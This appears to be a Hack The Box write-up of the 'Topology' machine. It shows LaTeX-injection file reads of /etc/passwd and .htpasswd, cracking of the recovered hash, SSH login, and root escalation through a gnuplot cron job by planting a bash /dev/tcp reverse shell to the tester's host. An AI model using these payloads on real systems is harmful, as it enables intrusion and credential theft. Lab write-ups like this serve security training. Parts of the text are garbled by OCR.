## **Topology**



**IP**: 10.129.96.158

## Info Gathering

#### Connect to HTB

```
# Needed to modify the lab_tobor.ovpn file to get connected
vim /etc/openvpn/client/lab_tobor.ovpn
# Added below lines to top of file
tls-cipher "DEFAULT:@SECLEVEL=0"
allow-compression yes
```

## **Initial Setup**

```
# Make directory to save files
mkdir ~/HTB/Boxes/Topology
cd ~/HTB/Boxes/Topology
# Open a tmux session
tmux new -s HTB-Topology
# Start logging session
(Prefix-Key) CTRL + b, SHIFT + P
# Connect to OpenVPN
openvpn /etc/openvpn/client/lab_tobor.ovpn
# Create Metasploit Workspace
msfconsole
workspace -a Topology
workspace Topology
use multi/handler
set -g WORKSPACE Topology
set -g RHOST 10.129.96.158
set -g RHOSTS 10.129.96.158
set -g LHOST 10.10.14.69
set -g LPORT 1337
set -g SRVH0ST 10.10.14.69
set -g SRVP0RT 9000
```

## **Enumeration**

```
# Add enumeration info into workspace
db_nmap -sC -sV -0 -A 10.129.96.158 -oN topology.nmap
```

#### **Hosts**

```
Hosts

address

name os_name os_flavor os_sp purpose info comments

10.129.96.158

Linux

2.6.X server
```

#### **Services**

| Services                                         |     |                                                                                                    |
|--------------------------------------------------|-----|----------------------------------------------------------------------------------------------------|
| host poi<br>———————————————————————————————————— | ssh | <br>info —— OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 Ubuntu Linux; protocol 2.0 Apache httpd 2.4.41 (Ubuntu) |

## **Gaining Access**

I was able to access the site on port 80 using the IP Address

#### **Screenshot Evidence**



Viewing the source of the site I am able to see that email addresses use the domain topology.htb and the site has a subdomain for latex.topology.htb

I added those values to my DNS records in the /etc/hosts file

development)

```
# Modify file
vim /etc/hosts
# Added lines
10.129.96.158 topology.htb latex.topology.htb
```

#### **Screenshot Evidence**

128

```
127.0.0.1 localhost
127.0.1.1 kali
10.129.96.158 topology.htb latex.topology.htb
```

Visiting topology.htb returned the same page however latext.topology.htb returned directory contents **Screenshot Evidence** 



# Index of /

| <u>Name</u>        | Last mod   | <u>ified</u> | <u>Size</u> | <u>Description</u> |
|--------------------|------------|--------------|-------------|--------------------|
| demo/              | 2023-01-17 | 12:26        | -           |                    |
| equation.php       | 2023-06-12 | 07:37        | 3.8K        |                    |
| equationtest.aux   | 2023-01-17 | 12:26        | 662         |                    |
| equationtest.log   | 2023-01-17 | 12:26        | 17K         |                    |
| equationtest.out   | 2023-01-17 | 12:26        | 0           |                    |
| equationtest.pdf   | 2023-01-17 | 12:26        | 28K         |                    |
| equationtest.png   | 2023-01-17 | 12:26        | 2.7K        |                    |
| equationtest.tex   | 2023-01-17 | 12:26        | 112         |                    |
| <b>example.png</b> | 2023-01-17 | 12:26        | 1.3K        |                    |
| header.tex         | 2023-01-17 | 12:26        | 502         |                    |
| tempfiles/         | 2023-06-12 | 07:45        | -           |                    |

Apache/2.4.41 (Ubuntu) Server at latex.topology.htb Port 80

Investigating the files listed there appears to be a possible command execution for equation.php
The site expects you to enter mathematical equations however latex offers a possibility of executing shell code **LINK**: <a href="http://latex.topology.htb/equation.php">http://latex.topology.htb/equation.php</a>

$$x^n + y^n = z^n$$

Use this equation generator to create a .PNG file.

Please enter LaTeX inline math mode syntax in the text field (only oneliners supported at the moment). Clicking "Generate" will directly return a .PNG file that you can save with Ctrl+S (or Command+S if on Mac).



# Examples

Here are a few code examples that contain the basic math commands to make LaTeX typeset beautiful equations:

| Description | LaTeX code      | Output            |
|-------------|-----------------|-------------------|
| Fractions   | \frac{x+5}{y-3} | $\frac{x+5}{y-3}$ |
|             |                 | 0                 |

I was able to enumerate the /etc/passwd file contents using this method **EXAMPLE LINK**: <a href="http://latex.topology.htb/equation.php?">http://latex.topology.htb/equation.php?</a> eqn=%24%5Clstinputlisting%7B%2Fetc%2Fpasswd%7D%24&submit=



I took a look at the apache2 config file and found a couple of interesting things.

The .htaccess file is being utilized and the home directory for vdaisley is hosting stats information

#### Screenshot Evidence

<Directory /home/vdaisley/stats/>
 Options Indexes FollowSymLinks
 AllowOverride None
 Require all granted
</Directory>

```
# AccessFileName: The name of the file to # for additional configuration directives # directive. # AccessFileName . htaccess
```

I attempted to enumerate more subdomains for the site and was successful

```
# Fuzz for subdomains
ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -H 'Host: FUZZ.topology.htb' -u
http://topology.htb/ --fw=1612
```

#### **Screenshot Evidence**

```
1)-[~/HTB/Boxes/Topology]
    ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -H 'Host: FU
       v2.1.0-dev
 :: Method
                     : GET
 :: URL
                     : http://topology.htb/
                     : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000
   Wordlist
 :: Header
                     : Host: FUZZ.topology.htb
 :: Follow redirects : false
 :: Calibration
                    : false
 :: Timeout
                     : 10
                     : 40
   Threads
 :: Matcher
                     : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter
                     : Response words: 1612
                        [Status: 200, Size: 108, Words: 5, Lines: 6, Duration: 133ms]
stats
                        [Status: 401. Size: 463. Words: 42. Lines: 15. Duration: 4397ms]
```

I added the newly discovered domains to my /etc/hosts file

```
# Modify file
vim /etc/hosts

# Added to line
10.129.96.158 topology.htb latex.topology.htb dev.topology.htb stats.topology.htb
```

There is a login page at dev.topology.htb

This is likely utilizing that .htaccess file we saw in the config. I attempted to read it using the latext injection

```
# Latex Injection
$\lstinputlisting{/var/www/dev/.htaccess}$
```

#### **Screenshot Evidence**

```
AuthName "Under construction"
AuthType Basic
AuthUserFile /var/www/dev/.htpasswd
Require valid-user
```

This gave me the location of the .htpasswd file. I attempted to read that using the latex injection again and was successful

```
# Latex Injection
$\lstinputlisting{/var/www/dev/.htpasswd}$
```

#### Screenshot Evidence

# vdaisley: \$apr1\$10NUB/S2\$58eeNVirnRDB5zAIbIxTY0

I attempted to crack the hash

```
# Create hash file
echo '$apr1$10NUB/S2$58eeNVirnRDB5zAIbIxTY0' > vdaisley.hash
# Identify hash
hashid $(cat vdaisley.hash)
```

#### Screenshot Evidence

```
(root@kali)-[~/HTB/Boxes/Topology]
# hashid $(cat vdaisley.hash)
Analyzing '$apr1$10NUB/S2$58eeNVirnRDB5zAIbIxTY0'
[+] MD5(APR)
[+] Apache MD5
```

I then attempted to crack the hash

```
# Crack hash
john --wordlist=/usr/share/worldlists/rockyou.txt vdaisley.hash
```

**USER**: vdaisley **PASS**: calculus20

```
" john --wordlist=/usr/share/wordlists/rockyou.txt
Warning: detected hash type "md5crypt", but the string
Use the "--format=md5crypt-long" option to force load
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for calculus20 (?)
1g 0:00:00:19 DONE (2023-10-01 15:12) 0.05042g/s 5020
Use the "--show" option to display all of the cracked Session completed.
```

I was able to use those credentials to SSH into the device

```
# SSH Way
ssh vdaisley@10.129.96.158
Password: calculus20

# Metasploit Way
use scanner/ssh/ssh_login
set USERNAME vdaisley
set PASSWORD calculus20
set RHOST 10.129.96.158
set STOP_ON_SUCCESS true
```

I was then able to successfully upgrade to a Meterpreter session

#### **Screenshot Evidence**

```
| Mame | Type | Information | Connection | 1 | Shell linux | SSH root @ | 10.10.14.69:43131 → 10.129.96.158:22 (10.129.96.158) | 2 | meterpreter x86/linux | vdaisley @ 10.129.96.158 | 10.10.14.69:1337 → 10.129.96.158:55080 (10.129.96.158)
```

I was then able to read the user flag

```
# Read user flag
cat ~/user.txt
# RESULTS
f86993a816b2392c75ab1647ce650630
```

```
meterpreter > shell
Process 2586 created.
Channel 1 created.
python3 -c 'import pty;pty.spawn("/bin/bash")'
vdaisley@topology:~$ id
id
uid=1007(vdaisley) gid=1007(vdaisley) groups=1007(vdaisley)
vdaisley@topology:~$ hostname
hostname
topology
vdaisley@topology:~$ hostname -I
hostname -I
10.129.96.158 dead:beef::250:56ff:feb0:eb15
vdaisley@topology:~$ cat ~/user.txt
cat ~/user.txt
f86993a816b2392c75ab1647ce650630
vdaisley@topology:~$
  TB-Topol0:openy
```

**USER FLAG**: f86993a816b2392c75ab1647ce650630

### PrivEsc

In the /opt directory which typically contains optional applications is a directory called gnuplot I do not have permissions to view the contents of the directory.

I do have write and execute permissions to the directory which the root user owns

#### **Screenshot Evidence**

```
vdaisley@topology:~$ ls /opt
ls /opt
gnuplot
vdaisley@topology:~$ ls -la /opt
ls -la /opt
total 12
drwxr-xr-x 3 root root 4096 May 19 13:04 .
drwxr-xr-x 18 root root 4096 Jun 12 10:37 ..
drwx-wx-wx 2 root root 4096 Jun 14 07:45 gnuplot
vdaisley@topology:~$ |
[HTB-Topol0:openvpn 1:msf* 2:bash-
```

I uploaded and ran pspy64 to the machine to look for any processes using this directory as it likely will lead to my privesc method

LINK: <a href="https://github.com/DominicBreuker/pspy">https://github.com/DominicBreuker/pspy</a>

```
# Download latest pspy64 file
wget https://github.com/DominicBreuker/pspy/releases/download/v1.2.1/pspy64
# SCP Upload
scp pspy64 vdaisley@10.129.96.158:/tmp/
Password: calculus20
# Meterpreter method
upload pspy64
```

#### **Screenshot Evidence**

```
vdaisley@topology:/opt/gnuplot$ ^Z

Background channel 1? [y/N] y

meterpreter > upload pspy64

[*] Uploading : /root/HTB/Boxes/Topology/pspy64 → pspy64

[*] Uploaded -1.00 B of 2.96 MiB (0.0%): /root/HTB/Boxes/Topology/pspy64 → pspy64

[*] Completed : /root/HTB/Boxes/Topology/pspy64 → pspy64

meterpreter > |

[HTB-Topol0:openvpn 1:msf* 2:bash-
```

I executed the file and waited to see what came up

```
# Execute command chmod +x pspy64 pspy64
```

As expected I discovered activity in that directory

```
CMD: UID=0
               PID=2
MD: UID=0
                             /sbin/init
               PID=1
                            find /opt/gnuplot -name *.plt -exec gnuplot {};
MD: UID=0
               PID=2919
MD: UID=0
               PID=2918
                            /bin/sh -c find "/opt/gnuplot" -name "*.plt" -exec gnuplot {} \;
                            /usr/sbin/CRON -f
CMD: UID=0
               PID=2917
CMD: UID=0
               PID=2916
                            /usr/sbin/CRON -f
                            sed s/,//g
: DM
    UID=0
               PID=2930
                            /bin/sh /opt/gnuplot/getdata.sh
CMD: UID=0
CMD: UID=0
               PID=2921
                            /bin/sh -c /opt/gnuplot/getdata.sh
               PID=2920
                            gnuplot /opt/gnuplot/loadplot.plt
CMD: UID=0
               PID=2931
                            /bin/sh /opt/gnuplot/getdata.sh
CMD: UID=0
CMD: UID=0
               PID=2932
                            /bin/sh /opt/gnuplot/getdata.sh
: dM:
    UID=0
               PID=2933
                            gnuplot /opt/gnuplot/networkplot.plt
CMD: UID=0
               PID=2935
                            /usr/sbin/CRON -f
CMD: UID=0
               PID=2934
                            /usr/sbin/CRON -f
                            gnuplot /opt/gnuplot/loadplot.plt
MD: UID=0
               PID=2944
CMD: UID=0
               PID=2943
                            find /opt/gnuplot -name *.plt -exec gnuplot {};
CMD:
    UID=0
               PID=2942
: DM
    UID=0
               PID=2941
CMD: UID=0
               PID=2940
                            grep enp
CMD: UID=0
               PID=2939
CMD: UID=0
               PID=2938
                            /bin/sh /opt/gnuplot/getdata.sh
               PID=2937
                            /bin/sh -c /opt/gnuplot/getdata.sh
CMD: UID=0
                                              /opt/gnuplot" -name "*.plt" -exec gnuplot {} \;
    UID=0
               PID=2936
MD: UID=0
               PID=2948
                            /bin/sh /opt/gnuplot/getdata.sh
CMD: UID=0
               PID=2947
                            /bin/sh /opt/gnuplot/getdata.sh
CMD: UID=0
               PID=2946
                            /bin/sh /opt/gnuplot/getdata.sh
CMD: UID=0
               PID=2945
                            uptime
CMD: UID=0
               PID=2949
                             /bin/sh /opt/gnuplot/getdata.sh
                             /bin/sh /opt/gnuplot/getdata.sh
CMD:
    UID=0
               PID=2950
CMD: UID=0
                            find /opt/gnuplot -name *.plt -exec gnuplot {};
```

This shows me that any files in /opt/gnuplot with .plt as a file extension are discovered and then exuected using gnuplot

I started a listener to catch a shell

```
# Netcat way
nc -lvnp 1337

# Metasploit Way
use multi/handler
set LHOST 10.10.14.69
set LPORT 1337
run -j
```

I then executed the below command to create a payload that executes a reverse shell

**REFERENCE**: https://exploit-notes.hdks.org/exploit/linux/privilege-escalation/gnuplot-privilege-escalation/?source=post\_page----1e4cf07d7805------

```
# Create reverse shell payload echo "system \"bash -c 'bash -i >& /dev/tcp/10.10.14.69/1337 0>&1'\"" > /opt/gnuplot/tobor.plt
```

#### Screenshot Evidence

```
meterpreter > shell
Process 3047 created.
Channel 4 created.
python3 -c 'import pty;pty.spawn("/bin/bash")'
vdaisley@topology:~$ echo "system \"bash -c 'bash -i >& /dev/tcp/10.10.14.69/1337 0>&1'\"" > /opt/gnuplot/tobor.plt
</10.10.14.69/1337 0>&1'\"" > /opt/gnuplot/tobor.plt
vdaisley@topology:~$ |
[HTB-Topol0:openvpn 1:msf* 2:bash-
```

I waited for the next time the automation ran and caught a shell that I upgraded to a meterpreter session

```
# Upgrade to Meterpreter session
sessions -u 3
```

#### **Screenshot Evidence**

```
msf6 exploit(multi/handler) > sessions
Active sessions
                                     Information
  Ιd
      Name
            Type
            shell linux
                                     SSH root a
            meterpreter x86/linux vdaisley @ 10.129.96.158
  2
  3
            shell sparc/bsd
                                     Shell Banner: bash: cannot set terminal process group (3059): Inappr
msf6 exploit(multi/handler) > sessions -u 3
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [3]
[*] Upgrading session ID: 3
Starting exploit/multi/handler
Started reverse TCP handler on 10.10.14.69:1337
[*] Sending stage (1017704 bytes) to 10.129.96.158
[*] Command stager progress: 100.00% (773/773 bytes)
<u>msf6</u> exploit(
                          _{\mathbf{r}}) > [\star] Meterpreter session 4 opened (10.10.14.69:1337 
ightarrow 10.129.96.158:56668
```

I was then able to read the root flag

```
# Read root flag
cat /root/root.txt
# RESULTS
66eebb5d3240cb0ac1d9cd8b251e95fd
```

#### **Screenshot Evidence**

```
meterpreter > shell
Process 3119 created.
Channel 1 created.
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@topology:~# cat /root/root.txt
cat /root/root.txt
66eebb5d3240cb0ac1d9cd8b251e95fd
root@topology:~# id
hoid
uid=0(root) gid=0(root) groups=0(root)
root@topology:~# stname
hostname
topology
root@topology:~# hostname -I
hostname -I
10.129.96.158 dead:beef::250:56ff:feb0:eb15
root@topology:~# |
[HTB-Topol0:openvpn 1:msf* 2:bash-
```

ROOT FLAG: 66eebb5d3240cb0ac1d9cd8b251e95fd